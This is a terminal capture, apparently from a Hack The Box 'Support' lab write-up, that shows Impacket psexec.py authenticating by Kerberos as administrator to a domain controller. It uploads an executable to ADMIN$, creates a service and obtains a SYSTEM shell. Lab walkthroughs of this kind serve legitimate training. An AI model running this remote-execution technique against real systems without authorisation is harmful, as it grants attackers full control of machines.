 ❯ python3 psexec.py support.htb/administrator@dc.support.htb -k -no-pass
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Requesting shares on dc.support.htb.....
[*] Found writable share ADMIN$
[*] Uploading file jfBIwgqT.exe
[*] Opening SVCManager on dc.support.htb.....
[*] Creating service uzoY on dc.support.htb.....
[*] Starting service uzoY.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.859]
(c) Microsoft Corporation. All rights reserved.

C:\Windows\system32> whoami
nt authority\system

C:\Windows\system32>